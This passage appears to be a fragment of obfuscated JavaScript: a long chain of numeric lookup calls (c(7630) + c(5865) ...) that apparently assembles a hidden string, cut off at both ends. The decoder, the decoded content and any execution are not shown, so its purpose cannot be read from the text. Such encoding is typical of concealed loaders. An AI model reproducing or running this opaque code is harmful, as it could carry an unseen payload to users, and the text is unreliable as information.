c(7630) + c(5865) + c(29630) + c(8262) + c(18671) + c(33001) + c(29758) + c(12838) + c(17558) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(8837) + c(29989) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(9479) + c(27183) + c(21666) + c(6704) + c(33703) + c(2081) + c(31543) + c(10204) + c(15310) + c(27327) + c(9798) + c(32065) + c(8243) + c(25072) + c(18004) + c(18189) + c(22634) + c(9936) + c(17688) + c(16876) + c(18894) + c(8669) + c(28564) + c(25633) + c(13535) + c(31384) + c(31062) + c(32073) + c(10904) + c(18774) + c(19694)) + (c(20560) + c(9237) + c(11781) + c(26947) + c(19842) + c(25095) + c(8667) + c(16193) + c(19115) + c(8162) + c(9202) + c(5616) + c(5042) + c(14560) + c(26730) + c(24822) + c(16813) + c(20220) + c(30794) + c(21851) + c(16120) + c(21952) + c(13719) + c(25266) + c(18112) + c(27494) + c(29742) + c(8327) + c(16825) + c(31571) + c(15250) + c(30919) + c(34103) + c(30947) + c(13575) + c(19976) + c(14123) + c(28247) + c(21569) + c(5147) + c(23619) + c(21202) + c(8976) + c(1661) + c(13445) + c(10727) + c(15097) + c(31599) + c(10276) + c(5740) + c(9578) + c(5075) + c(29107) + c(16425) + c(29165) + c(32824) + c(895) + c(23469) + c(7914) + c(26996) + c(24266) + c(17669) + c(5381) + c(18366) + c(30077) + c(13288) + c(593) + c(9212) + c(29052) + c(22326) + c(21191) + c(31620) + c(11316) + c(22505) + c(28507) + c(24e3) + c(835) + c(17153) + c(27990) + c(8405) + c(6148) + c(22467) + c(29082) + c(1736) + c(27495) + c(7329) + c(14572) + c(15977) + c(11963) + c(27616) + c(2297) + c(10712) + c(33877) + c(15962) + c(2706) + c(23909) + c(33872) + c(7163) + c(24550) + c(25169)) + (c(7203) + c(2307) + c(12891) + c(21521) + c(9795) + c(22811) + c(6635) + c(31422) + c(18327) + c(9195) + c(3345) + c(19442) + c(22863) + c(30334) + c(26043) + c(4372) + c(14576) + c(11710) + c(18087) + c(26543) + c(1451) + c(4552) + c(31683) + c(6706) + c(7357) + c(15267) + c(4787) + c(10381) + c(2076) + c(2169) + c(19562) + c(3835) + c(25567) + c(33305) + c(5068) + c(20056) + c(14889) + c(22681) + c(2759) + c(2708) + c(6014) + c(803) + c(4893) + c(11501) + c(9283) + c(18502) + c(15617) + c(239) + c(7385) + c(6194) + c(25475) + c(21282) + c(13075) + c(32147) + c(20659) + c(7420) + c(14362) + c(7555) + c(11463) + c(2760) + c(10743) + c(19316) + c(31433) + c(10266) + c(25871) + c(31253) + c(7730) + c(20567) + c(386) + c(19466) + c(31603) + c(29220) + c(23276) + c(15437) + c(15927) + c(21749) + c(20618) + c(25877) + c(1244) + c(9052) + c(17502) + c(27028) + c(28117) + c(7881) + c(25837) + c(19670) + c(18299) + c(29029) + c(24446) + c(6895) + c(17700) + c(24956) + c(19493) + c(28045) + c(7877) + c(29556) + c(25603) + c(6526) + c(26066) + c(31250)) + (c(31332) + c(20198) + c(12040) + c(32627) + c(17195) + c(23441) + c(22760) + c(29291) + c(4343) + c(28287) + c(16599) + c(21381) + c(2901) + c(30529) + c(16592) + c(20839) + c(14488) + c(14767) + c(10921) + c(11973) + c(9433) + c(16136) + c(13804) + c(6326) + c(21761) + c(17830) + c(14496) + c(28078) + c(16826) + c(6894) + c(2989) + c(28009) + c(7663) + c(5430) + c(12693) + c(29408) + c(10959) + c(8290) + c(31319) + c(1526) + c(21907) + c(14190) + c(16977) + c(32667) + c(23615) + c(10657) + c(13047) + c(4026) + c(1512) + c(10515) + c(3468) + c(26466) + c(13992) + c(15101) + c(18487) + c(23802) + c(15591) + c(5607) + c(33119) + c(17616) + c(31912) + c(23711) + c(18048) + c(15375) + c(30108) + c(3653) + c(30014) + c(11111) + c(2926) + c(12105) + c(26604) + c(26322) + c(1719) + c(9163) + c(13301) + c(27191) + c(484) + c(6754) + c(26249) + c(9644) + c(11783) + c(2408) + c(33114) + c(23538) + c(11088) + c(14483) + c(5186) + c(22394) + c(4457) + c(9877) + c(20541) + c(12583) + c(10348) + c(7084) + c(1094) + c(27951) + c(20551) + c(21002) + c(27509) + c(3706)) + (c(12965) + c(11474) + c(20092) + c(21794) + c(25039) + c(22070) + c(29513) + c(18405) + c(24315) + c(18203) + c(24515) + c(28218) + c(24268) + c(22384) + c(13625) + c(1739) + c(26815) + c(29037) + c(5399) + c(4366) + c(10088) + c(16550) + c(865) + c(28378) + c(4907) + c(18681) + c(2090) + c(30519) + c(2885) + c(17147) + c(33046) + c(25441) + c(5971) + c(12395) + c(28766) + c(19067) + c(22890) + c(8057) + c(7552) + c(11668) + c(31022) + c(8188) + c(14233) + c(16295) + c(26353) + c(19662) + c(30741) + c(13987) + c(22707) + c(25743) + c(31327) + c(33203) + c(18385) + c(31558) + c(4981) + c(2065) + c(10156) + c(15791) + c(15656) + c(17618) + c(1781) + c(7001) + c(8725) + c(10538) + c(31494) + c(20388) + c(31443) + c(25179) + c(11308) + c(10077) + c(10283) + c(32800) + c(18472) + c(22853) + c(751) + c(5324) + c(22038) + c(24326) + c(15601) + c(5147) + c(23619) + c(21202) + c(17262) + c(26015) + c(10603) + c(17754) + c(4301) + c(34097) + c(19769) + c(2731) + c(26585) + c(6854) + c(578) + c(4836) + c(30489) + c(10333) + c(20961) + c(3905) + c(18441) + c(13965)) + (c(24949) + c(7666) + c(11567) + c(30397) + c(19246) + c(1763) + c(32901) + c(14985) + c(34057) + c(10376) + c(32037) + c(747) + c(19748) + c(186) + c(20112) + c(9895) + c(10359) + c(19255) + c(6106) + c(25835) + c(14147) + c(26707) + c(31124) + c(32820) + c(4013) + c(22114) + c(15578) + c(10651) + c(14248) + c(33211) + c(34111) + c(11340) + c(12629) + c(12228) + c(22718) + c(6668) + c(21264) + c(22590) + c(5974) + c(12254) + c(24444) + c(28441) + c(16506) + c(15003) + c(20838) + c(27705) + c(11427) + c(23600) + c(14999) + c(18742) + c(22331) + c(5226) + c(12523) + c(31994) + c(20381) + c(9449) + c(22828) + c(11492) + c(10713) + c(25542) + c(11600) + c(30382) + c(3044) + c(19544) + c(20939) + c(25570) + c(21539) + c(14680) + c(15510) + c(7675) + c(31147) + c(8202) + c(3883) + c(9311) + c(1856) + c(25511) + c(33401) + c(25683) + c(9331) + c(30624) + c(33419) + c(22017) + c(24313) + c(22297) + c(21436) + c(19824) + c(1783) + c(19849) + c(30025) + c(30372) + c(11388) + c(1056) + c(789) + c(26785) + c(5381) + c(18366) + c(30077) + c(17819) + c(11350) + c(10234)) + (c(6041) + c(6018) + c(32183) + c(6988) + c(10453) + c(15916) + c(17683) + c(13484) + c(9380) + c(20166) + c(11771) + c(2919) + c(32319) + c(6515) + c(10419) + c(22816) + c(28210) + c(21666) + c(6704) + c(33703) + c(15783) + c(27616) + c(2297) + c(8251) + c(28090) + c(9356) + c(6760) + c(14345) + c(17270) + c(19295) + c(14503) + c(20710) + c(16572) + c(24587) + c(7465) + c(21963) + c(1569) + c(29242) + c(14602) + c(3946) + c(19562) + c(3835) + c(25567) + c(831) + c(23016) + c(32422) + c(27367) + c(23058) + c(8004) + c(9725) + c(16804) + c(29932) + c(32583) + c(21533) + c(33150) + c(22054) + c(2606) + c(9733) + c(3972) + c(32401) + c(14102) + c(5744) + c(15625) + c(34107) + c(32255) + c(32956) + c(21829) + c(18352) + c(31700) + c(12793) + c(27489) + c(29288) + c(18098) + c(33737) + c(6134) + c(4580) + c(6243) + c(27016) + c(18333) + c(14252) + c(23566) + c(4078) + c(11196) + c(2429) + c(25432) + c(3746) + c(10156) + c(15791) + c(15656) + c(17618) + c(1781) + c(7001) + c(8725) + c(22493) + c(9687) + c(22841) + c(23659) + c(32028) + c(612) + c(15143)) + (c(18257) + c(28623) + c(12202) + c(25923) + c(4280) + c(17593) + c(4030) + c(9071) + c(19472) + c(29047) + c(28766) + c(19067) + c(22890) + c(10217) + c(22464) + c(4258) + c(6470) + c(17470) + c(5272) + c(15877) + c(29562) + c(13087) + c(16728) + c(32416) + c(8434) + c(607) + c(4648) + c(1156) + c(11538) + c(29754) + c(24141) + c(31737) + c(18923) + c(5163) + c(33548) + c(5263) + c(11799) + c(2900) + c(18578) + c(8031) + c(23681) + c(7397) + c(16210) + c(11575) + c(23673) + c(11035) + c(11689) + c(15520) + c(30866) + c(18970) + c(13270) + c(8757) + c(31204) + c(8844) + c(11566) + c(16178) + c(23001) + c(28123) + c(18343) + c(33257) + c(22642) + c(814) + c(181) + c(25738) + c(6471) + c(17811) + c(19569) + c(4773) + c(15260) + c(16905) + c(30638) + c(21494) + c(15567) + c(6675) + c(18902) + c(30893) + c(19016) + c(23809) + c(33635) + c(24601) + c(22134) + c(3439) + c(5981) + c(10904) + c(18774) + c(4560) + c(16115) + c(11684) + c(20617) + c(30604) + c(15753) + c(15203) + c(31619) + c(29205) + c(7166) + c(13998) + c(24358) + c(33014) + c(2693) + c(32692)) + (c(27766) + c(31546) + c(10030) + c(5664) + c(10858) + c(4238) + c(13239) + c(22006) + c(29784) + c(11516) + c(9503) + c(2559) + c(2369) + c(10309) + c(13180) + c(5075) + c(29107) + c(16425) + c(29165) + c(32824) + c(895) + c(23469) + c(7914) + c(9437) + c(11327) + c(1428) + c(30253) + c(27812) + c(20233) + c(18086) + c(13941) + c(2253) + c(14543) + c(7641) + c(16738) + c(8733) + c(6013) + c(28120) + c(18487) + c(23802) + c(15591) + c(5607) + c(33119) + c(17616) + c(31912) + c(23711) + c(18048) + c(23343) + c(13999) + c(8043) + c(27215) + c(10651) + c(26805) + c(33211) + c(34111) + c(11340) + c(12629) + c(8159) + c(32378) + c(10850) + c(33937) + c(16413) + c(1693) + c(23295) + c(10544) + c(6696) + c(24752) + c(19987) + c(7171) + c(13526) + c(15145) + c(21304) + c(25164) + c(10224) + c(9880) + c(18171) + c(273) + c(31473) + c(14184) + c(1294) + c(33095) + c(14802) + c(13373) + c(14699) + c(1585) + c(14573) + c(2747) + c(32893) + c(9510) + c(10486) + c(1603) + c(8184) + c(28828) + c(33764) + c(33400) + c(4368) + c(703) + c(11697) + c(1207) + c(19091)) + (c(6221) + c(29799) + c(28838) + c(3369) + c(26137) + c(30003) + c(164) + c(17965) + c(20587) + c(20465) + c(18552) + c(1718) + c(26745) + c(13070) + c(13435) + c(17583) + c(5273) + c(28429) + c(3106) + c(32096) + c(10686) + c(33958) + c(16131) + c(33616) + c(30884) + c(25935) + c(24312) + c(8064) + c(28325) + c(22099) + c(27463) + c(2234) + c(7211) + c(11431) + c(20786) + c(14824) + c(14278) + c(14429) + c(24278) + c(12322) + c(12678) + c(27356) + c(12383) + c(15822) + c(2064) + c(16817) + c(11817) + c(25735) + c(10679) + c(10128) + c(19822) + c(15729) + c(27658) + c(4671) + c(6237) + c(23810) + c(405) + c(33224) + c(6570) + c(19242) + c(20606) + c(29780) + c(9088) + c(20450) + c(28295) + c(27492) + c(25053) + c(27713) + c(30748) + c(7048) + c(4349) + c(2027) + c(28953) + c(22128) + c(11250) + c(20783) + c(252) + c(20252) + c(18225) + c(9770) + c(10578) + c(20366) + c(25165) + c(25781) + c(31268) + c(32739) + c(13089) + c(26649) + c(19606) + c(4286) + c(12627) + c(4491) + c(1994) + c(25537) + c(31195) + c(22547) + c(31450) + c(16683) + c(25654) + c(26003)) + (c(10524) + c(24558) + c(14607) + c(20360) + c(7721) + c(18756) + c(13027) + c(28577) + c(18168) + c(1684) + c(7856) + c(4146) + c(7992) + c(29172) + c(9250) + c(11248) + c(31360) + c(16307) + c(17588) + c(34075) + c(17541) + c(3381) + c(11372) + c(28870) + c(23616) + c(15462) + c(29476) + c(33066) + c(18083) + c(13763) + c(6959) + c(30511) + c(33373) + c(9285) + c(11251) + c(17656) + c(24784) + c(12529) + c(5406) + c(15826) + c(25534) + c(8746) + c(6176) + c(21744) + c(5339) + c(14170) + c(11502) + c(4874) + c(33753) + c(10277) + c(28164) + c(11745) + c(22313) + c(17001) + c(9209) + c(27791) + c(33789) + c(3253) + c(29817) + c(23192) + c(20378) + c(13438) + c(10315) + c(11677) + c(28782) + c(5143) + c(16068) + c(11034) + c(28914) + c(6036) + c(5621) + c(33904) + c(20513) + c(844) + c(12326) + c(24858) + c(1513) + c(20240) + c(30501) + c(20415) + c(15191) + c(26382) + c(1539) + c(4230) + c(28976) + c(19618) + c(34098) + c(15907) + c(16345) + c(1008) + c(26161) + c(7769) + c(25765) + c(26156) + c(17409) + c(26292) + c(11983) + c(1514) + c(2833) + c(7358)) + (c(4437) + c(11845) + c(29335) + c(18201) + c(4771) + c(26955) + c(32118) + c(21637) + c(9272) + c(26195) + c(13777) + c(8122) + c(23507) + c(8497) + c(9890) + c(32650) + c(8798) + c(13448) + c(33667) + c(21937) + c(32941) + c(11203) + c(8910) + c(3238) + c(31247) + c(19458) + c(27451) + c(6842) + c(13668) + c(6205) + c(5062) + c(4330) + c(3085) + c(708) + c(23182) + c(13494) + c(13357) + c(32533) + c(33982) + c(27722) + c(2549) + c(20774) + c(28273) + c(12025) + c(11105) + c(15218) + c(33545) + c(4006) + c(12673) + c(7037) + c(7423) + c(27691) + c(21812) + c(31930) + c(8999) + c(10050) + c(23290) + c(4987) + c(19297) + c(6964) + c(18223) + c(209) + c(33561) + c(33226) + c(22685) + c(1285) + c(10725) + c(17667) + c(23635) + c(22462) + c(14869) + c(33513) + c(13821) + c(24927) + c(23493) + c(1334) + c(1273) + c(29025) + c(7596) + c(32992) + c(29100) + c(10818) + c(23660) + c(22584) + c(5449) + c(3833) + c(31154) + c(17547) + c(12133) + c(8101) + c(16996) + c(18243) + c(3280) + c(4244) + c(10841) + c(1001) + c(24796) + c(23714) + c(14414) + c(18918)) + (c(31220) + c(21693) + c(14524) + c(15735) + c(12301) + c(13216) + c(12782) + c(32070) + c(27595) + c(15659) + c(10548) + c(31395) + c(3763) + c(25486) + c(14511) + c(31082) + c(7929) + c(28969) + c(2014) + c(10937) + c(4187) + c(17289) + c(15844) + c(17444) + c(11380) + c(14059) + c(4752) + c(4704) + c(1539) + c(13112) + c(29517) + c(11253) + c(22648) + c(14239) + c(31936) + c(19461) + c(27092) + c(5503) + c(574) + c(30927) + c(16884) + c(17935) + c(20201) + c(23656) + c(28578) + c(1875) + c(21574) + c(21342) + c(18626) + c(33928) + c(2709) + c(473) + c(32335) + c(1327) + c(7296) + c(5277) + c(3568) + c(26155) + c(11856) + c(10623) + c(5668) + c(9665) + c(16856) + c(15526) + c(6637) + c(17e3) + c(4212) + c(5848) + c(27904) + c(21545) + c(30786) + c(21653) + c(1771) + c(14906) + c(30520) + c(29911) + c(2494) + c(6828) + c(29818) + c(31430) + c(28977) + c(4104) + c(7660) + c(2197) + c(33643) + c(14149) + c(19555) + c(3444) + c(33092) + c(33106) + c(18104) + c(20525) + c(29974) + c(2827) + c(23377) + c(29950) + c(29816) + c(11823) + c(11713) + c(29690)) + (c(28779) + c(6144) + c(21906) + c(1060) + c(6186) + c(11459) + c(12261) + c(9696) + c(1704) + c(13525) + c(27043) + c(18538) + c(6513) + c(31500) + c(6681) + c(27668) + c(16490) + c(23166) + c(1006) + c(2377) + c(22137) + c(9573) + c(14947) + c(5295) + c(25258) + c(10986) + c(15327) + c(21487) + c(23426) + c(22805) + c(4506) + c(13232) + c(6199) + c(9536) + c(25629) + c(15726) + c(23889) + c(15590) + c(31623) + c(31719) + c(19627) + c(6356) + c(24195) + c(31860) + c(30383) + c(16538) + c(21105) + c(15281) + c(13773) + c(18178) + c(26486) + c(29584) + c(7839) + c(18620) + c(13879) + c(8453) + c(21495) + c(29149) + c(29179) + c(3944) + c(33892) + c(16073) + c(19774) + c(20677) + c(19121) + c(25838) + c(7214) + c(3874) + c(19330) + c(18608) + c(7045) + c(3678) + c(29387) + c(5235) + c(2389) + c(18451) + c(27390) + c(15880) + c(6181) + c(11760) + c(2077) + c(16981) + c(31521) + c(33232) + c(6797) + c(11183) + c(12685) + c(11956) + c(30169) + c(8851) + c(26527) + c(31957) + c(28420) + c(21285) + c(13058) + c(20532) + c(15936) + c(5623) + c(13054) + c(1575)) + (c(31012) + c(3174) + c(18537) + c(8451) + c(19930) + c(4772) + c(8556) + c(33702) + c(11858) + c(34095) + c(29110) + c(13940) + c(488) + c(16355) + c(9917) + c(32958) + c(17256) + c(9213) + c(20122) + c(8965) + c(6367) + c(4629) + c(26840) + c(4880) + c(15943) + c(5864) + c(29232) + c(19226) + c(31997) + c(2108) + c(26351) + c(29955) + c(2650) + c(15360) + c(27742) + c(11287) + c(25062) + c(24229) + c(21694) + c(12147) + c(16348) + c(33300) + c(19832) + c(28151) + c(27103) + c(14645) + c(14262) + c(12462) + c(34053) + c(29676) + c(6727) + c(3955) + c(21200) + c(28451) + c(6216) + c(10924) + c(14611) + c(16676) + c(27454) + c(16721) + c(10778) + c(1538) + c(25388) + c(9668) + c(5466) + c(29118) + c(23057) + c(31257) + c(4292) + c(6355) + c(23553) + c(804) + c(6213) + c(9858) + c(29238) + c(19533) + c(1397) + c(26067) + c(32571) + c(22046) + c(32513) + c(4064) + c(33240) + c(22275) + c(24356) + c(20457) + c(33015) + c(31832) + c(1858) + c(3176) + c(2421) + c(7381) + c(29803) + c(17977) + c(474) + c(19006) + c(1849) + c(31070) + c(25387) + c(3787)) + (c(18881) + c(23933) + c(3612) + c(2363) + c(12571) + c(23261) + c(33223) + c(1568) + c(27290) + c(17697) + c(29164) + c(14832) + c(28157) + c(27259) + c(8369) + c(29217) + c(25217) + c(568) + c(13426) + c(28778) + c(17354) + c(30255) + c(8916) + c(29499) + c(12498) + c(15321) + c(25400) + c(29931) + c(23790) + c(22691) + c(5091) + c(5791) + c(1825) + c(7998) + c(8793) + c(26326) + c(1370) + c(31796) + c(17958) + c(20339) + c(12546) + c(23319) + c(26718) + c(4698) + c(32538) + c(17698) + c(5591) + c(32884) + c(18344) + c(23476) + c(13871) + c(22342) + c(18734) + c(17193) + c(22489) + c(31731) + c(5583) + c(28330) + c(1829) + c(1452) + c(21977) + c(27575) + c(32221) + c(21558) + c(16573) + c(28485) + c(9695) + c(199) + c(4376) + c(452) + c(34068) + c(32107) + c(27164) + c(23559) + c(3003) + c(24343) + c(19682) + c(30022) + c(22492) + c(31275) + c(916) + c(17721) + c(25140) + c(3651) + c(561) + c(32059) + c(20386) + c(22181) + c(4845) + c(4022) + c(20050) + c(1123) + c(24197) + c(1901) + c(31724) + c(7857) + c(29294) + c(24123) + c(5130) + c(24295)) + (c(30753) + c(10021) + c(16087) + c(30936) + c(19234) + c(3882) + c(9826) + c(19322) + c(20003) + c(10384) + c(19746) + c(29772) + c(6522) + c(13790) + c(10789) + c(31471) + c(4166) + c(13594) + c(22725) + c(11094) + c(11795) + c(22483) + c(3740) + c(5424) + c(8357) + c(25631) + c(24393) + c(7306) + c(4919) + c(20119) + c(23998) + c(27592) + c(32693) + c(15600) + c(8072) + c(22815) + c(19027) + c(30920) + c(19708) + c(5934) + c(3761) + c(30487) + c(19415) + c(18749) + c(27737) + c(16562) + c(33689) + c(10790) + c(11390) + c(2214) + c(4380) + c(9307) + c(32426) + c(23839) + c(7222) + c(4479) + c(15986) + c(33732) + c(12272) + c(15139) + c(12114) + c(26875) + c(6030) + c(28339) + c(2715) + c(16913) + c(24559) + c(5082) + c(24366) + c(8402) + c(17960) + c(4601) + c(27911) + c(28322) + c(28854) + c(3224) + c(3007) + c(23653) + c(12978) + c(13996) + c(28908) + c(6173) + c(19876) + c(31338) + c(10643) + c(32045) + c(34074) + c(33272) + c(3191) + c(4640) + c(18128) + c(22397) + c(17009) + c(3997) + c(32887) + c(5571) + c(9704) + c(1615) + c(32392) + c(31785)) + (c(11262) + c(12969) + c(28499) + c(6500) + c(22294) + c(12762) + c(22013) + c(33357) + c(15664) + c(9541) + c(8504) + c(19872) + c(6916) + c(27099) + c(402) + c(33875) + c(25650) + c(8413) + c(33723) + c(11736) + c(30070) + c(25492) + c(228) + c(1447) + c(11512) + c(6982) + c(24306) + c(4262) + c(4706) + c(10017) + c(13118) + c(5053) + c(20208) + c(22843) + c(954) + c(1654) + c(30210) + c(4200) + c(5961) + c(10978) + c(11452) + c(15469) + c(29253) + c(8446) + c(31790) + c(29551) + c(23624) + c(30027) + c(2452) + c(6322) + c(16229) + c(16986) + c(16220) + c(33325) + c(27131) + c(14036) + c(12412) + c(5357) + c(26422) + c(23686) + c(11471) + c(13527) + c(26356) + c(3589) + c(2684) + c(17712) + c(14342) + c(18059) + c(12974) + c(25858) + c(23061) + c(3890) + c(27716) + c(29796) + c(14443) + c(20053) + c(18625) + c(32172) + c(9656) + c(30626) + c(16622) + c(22266) + c(9863) + c(5282) + c(15980) + c(13207) + c(9721) + c(26722) + c(5833) + c(13856) + c(10999) + c(2405) + c(5997) + c(19816) + c(6102) + c(14250) + c(14112) + c(12336) + c(2656) + c(23454)) + (c(22587) + c(14780) + c(19172) + c(18909) + c(12075) + c(21237) + c(25751) + c(16149) + c(22101) + c(8063) + c(27796) + c(3179) + c(29729) + c(2096) + c(5010) + c(10168) + c(33593) + c(18455) + c(13337) + c(30453) + c(5333) + c(26749) + c(30015) + c(26008) + c(25023) + c(15886) + c(9580) + c(21910) + c(32599) + c(29480) + c(13663) + c(27177) + c(1582) + c(1974) + c(9590) + c(1792) + c(17853) + c(7571) + c(10898) + c(31397) + c(1442) + c(29202) + c(28997) + c(15814) + c(22657) + c(14352) + c(14396) + c(25749) + c(32403) + c(22845) + c(8334) + c(2960) + c(15997) + c(29986) + c(26666) + c(4337) + c(11884) + c(10325) + c(28072) + c(10037) + c(32632) + c(14597) + c(18413) + c(32023) + c(14667) + c(31046) + c(4781) + c(32029) + c(26634) + c(29574) + c(13658) + c(18530) + c(29034) + c(4482) + c(32791) + c(14732) + c(7542) + c(22630) + c(21732) + c(2526) + c(30138) + c(30816) + c(33337) + c(23676) + c(18369) + c(25722) + c(28742) + c(13314) + c(12791) + c(31060) + c(6950) + c(20925) + c(8539) + c(30609) + c(28776) + c(25932) + c(8907) + c(22715) + c(20929) + c(14994)) + (c(23789) + c(28904) + c(2384) + c(18359) + c(29963) + c(18645) + c(33871) + c(17104) + c(32550) + c(943) + c(21660) + c(4107) + c(10250) + c(19514) + c(15213) + c(7080) + c(5202) + c(20705) + c(26799) + c(14340) + c(3171) + c(16067) + c(7410) + c(24059) + c(32247) + c(26740) + c(2175) + c(22992) + c(11151) + c(2751) + c(16028) + c(29812) + c(6451) + c(13242) + c(2244) + c(11490) + c(29062) + c(10560) + c(32058) + c(8843) + c(24310) + c(32686) + c(23983) + c(1927) + c(2814) + c(21874) + c(7798) + c(21560) + c(20761) + c(25254) + c(18460) + c(9539) + c(16365) + c(27388) + c(5768) + c(33848) + c(656) + c(18324) + c(28629) + c(27288) + c(24935) + c(12415) + c(8134) + c(6929) + c(9809) + c(18762) + c(24665) + c(17479) + c(30767) + c(17113) + c(24894) + c(26787) + c(21868) + c(24271) + c(21685) + c(3952) + c(7096) + c(25466) + c(14595) + c(208) + c(9561) + c(33426) + c(15734) + c(10071) + c(17475) + c(3362) + c(23936) + c(23447) + c(19961) + c(15169) + c(28819) + c(30107) + c(2512) + c(24008) + c(20792) + c(7301) + c(29041) + c(17980) + c(4477) + c(32376)) + (c(11693) + c(24684) + c(21784) + c(26502) + c(23982) + c(631) + c(33735) + c(10349) + c(11972) + c(14559) + c(21204) + c(22067) + c(1549) + c(26401) + c(29014) + c(7192) + c(9916) + c(21407) + c(10225) + c(23420) + c(20391) + c(25328) + c(27380) + c(14579) + c(22160) + c(15370) + c(33302) + c(14835) + c(18032) + c(31972) + c(7459) + c(30571) + c(19445) + c(30797) + c(23965) + c(18761) + c(5695) + c(20712) + c(845) + c(18392) + c(17986) + c(258) + c(13635) + c(22653) + c(5726) + c(27972) + c(17940) + c(18395) + c(2763) + c(33076) + c(30776) + c(9064) + c(17464) + c(4684) + c(10631) + c(1795) + c(26708) + c(33231) + c(4677) + c(17867) + c(5255) + c(7612) + c(28146) + c(22736) + c(21830) + c(9909) + c(31053) + c(15981) + c(16909) + c(30316) + c(11466) + c(4462) + c(12715) + c(31296) + c(20514) + c(24555) + c(24717) + c(3607) + c(4265) + c(9591) + c(20758) + c(8955) + c(1674) + c(9652) + c(20579) + c(20841) + c(12003) + c(2111) + c(4164) + c(33615) + c(12413) + c(5706) + c(3386) + c(19974) + c(21123) + c(30461) + c(25970) + c(25664) + c(7517) + c(13368)) + (c(29225) + c(2209) + c(23405) + c(2337) + c(11406) + c(5590) + c(33363) + c(32644) + c(29074) + c(21134) + c(9173) + c(24257) + c(5637) + c(1211) + c(2974) + c(2678) + c(26726) + c(11053) + c(18023) + c(14771) + c(23274) + c(30028) + c(8706) + c(25418) + c(26547) + c(20146) + c(29901) + c(14905) + c(9837) + c(23487) + c(24167) + c(12854) + c(5701) + c(16663) + c(22972) + c(7680) + c(1636) + c(20260) + c(20580) + c(14120) + c(18437) + c(18767) + c(718) + c(21296) + c(32391) + c(26426) + c(9121) + c(15732) + c(19582) + c(3268) + c(33453) + c(4010) + c(2309) + c(1427) + c(22767) + c(7569) + c(1435) + c(7797) + c(9001) + c(20265) + c(9888) + c(1371) + c(23612) + c(1155) + c(31208) + c(8182) + c(4619) + c(16742) + c(33498) + c(23259) + c(33836) + c(9150) + c(1770) + c(3163) + c(18986) + c(20828) + c(26224) + c(20214) + c(5609) + c(32017) + c(18669) + c(10153) + c(17401) + c(33389) + c(31099) + c(20946) + c(25727) + c(6079) + c(7828) + c(2020) + c(28810) + c(30823) + c(4079) + c(25907) + c(25167) + c(26738) + c(24803) + c(10917) + c(21060) + c(11370)) + (c(27989) + c(21590) + c(23627) + c(1380) + c(11749) + c(27182) + c(11171) + c(19465) + c(5682) + c(11486) + c(29762) + c(2148) + c(26969) + c(28223) + c(2343) + c(17447) + c(9113) + c(4327) + c(28093) + c(22408) + c(3314) + c(18064) + c(7768) + c(17834) + c(20140) + c(6644) + c(11152) + c(17486) + c(660) + c(26149) + c(14822) + c(16579) + c(19128) + c(28758) + c(19907) + c(31978) + c(31203) + c(19509) + c(31251) + c(3220) + c(9855) + c(30272) + c(14967) + c(23214) + c(29889) + c(11661) + c(30076) + c(21585) + c(15029) + c(17758) + c(20475) + c(16665) + c(25639) + c(18204) + c(27e3) + c(22953) + c(6747) + c(18887) + c(25091) + c(26087) + c(29924) + c(32684) + c(22197) + c(4656) + c(7406) + c(4569) + c(16184) + c(18440) + c(31914) + c(18928) + c(16681) + c(9728) + c(28790) + c(31153) + c(13639) + c(9460) + c(26859) + c(8553) + c(32216) + c(3594) + c(10445) + c(10105) + c(33220) + c(28746) + c(6674) + c(22824) + c(16423) + c(7185) + c(16855) + c(7270) + c(750) + c(33951) + c(5907) + c(25234) + c(9451) + c(18714) + c(31342) + c(894) + c(2364) + c(969)) + (c(10514) + c(30848) + c(6755) + c(27235) + c(32243) + c(13899) + c(23238) + c(21355) + c(15963) + c(5249) + c(7451) + c(21303) + c(900) + c(18141) + c(623) + c(32063) + c(13005) + c(129) + c(16127) + c(31095) + c(29852) + c(20738) + c(16640) + c(24955) + c(23221) + c(11113) + c(860) + c(7320) + c(10490) + c(23974) + c(15458) + c(32754) + c(23879) + c(4764) + c(12866) + c(23695) + c(32322) + c(1580) + c(25235) + c(4507) + c(30618) + c(18301) + c(4412) + c(6441) + c(7930) + c(18494) + c(27136) + c(13307) + c(2931) + c(22810) + c(33157) + c(26858) + c(23527) + c(2503) + c(28027) + c(30242) + c(10166) + c(14434) + c(18390) + c(7727) + c(3903) + c(21143) + c(31615) + c(13531) + c(29016) + c(23384) + c(19713) + c(2189) + c(15623) + c(25531) + c(28294) + c(482) + c(33430) + c(5886) + c(24756) + c(19510) + c(6462) + c(14983) + c(17453) + c(8529) + c(11300) + c(4534) + c(17619) + c(10947) + c(1344) + c(5543) + c(25543) + c(14912) + c(19380) + c(16010) + c(16139) + c(9978) + c(32873) + c(16814) + c(20813) + c(13413) + c(15552) + c(2224) + c(19401) + c(3813)) + (c(15008) + c(1740) + c(3158) + c(20788) + c(5976) + c(30191) + c(22894) + c(14507) + c(16116) + c(32083) + c(31064) + c(29873) + c(27027) + c(31401) + c(5999) + c(26368) + c(14423) + c(31795) + c(12798) + c(16366) + c(10081) + c(34087) + c(9983) + c(16994) + c(11039) + c(26178) + c(15712) + c(20900) + c(2092) + c(17143) + c(2241) + c(29236) + c(29302) + c(12392) + c(31098) + c(22591) + c(33118) + c(6200) + c(241) + c(12736) + c(16364) + c(11846) + c(33344) + c(8381) + c(30614) + c(206) + c(22103) + c(28721) + c(33540) + c(32597) + c(28551) + c(28479) + c(29721) + c(30542) + c(3357) + c(18788) + c(7723) + c(15829) + c(17205) + c(16133) + c(2998) + c(1385) + c(18283) + c(14053) + c(4731) + c(13411) + c(14962) + c(18467) + c(5063) + c(30266) + c(24300) + c(7188) + c(12309) + c(29124) + c(248) + c(8928) + c(5144) + c(9741) + c(11384) + c(12725) + c(26407) + c(8018) + c(16558) + c(21236) + c(28662) + c(11147) + c(21652) + c(818) + c(5788) + c(1634) + c(16922) + c(11462) + c(27428) + c(25734) + c(5205) + c(3962) + c(7371) + c(31328) + c(24863) + c(25446)) + (c(17981) + c(30486) + c(6543) + c(11387) + c(32484) + c(9579) + c(5755) + c(32969) + c(25171) + c(17641) + c(15336) + c(10450) + c(30731) + c(31245) + c(8857) + c(1150) + c(9145) + c(25699) + c(17803) + 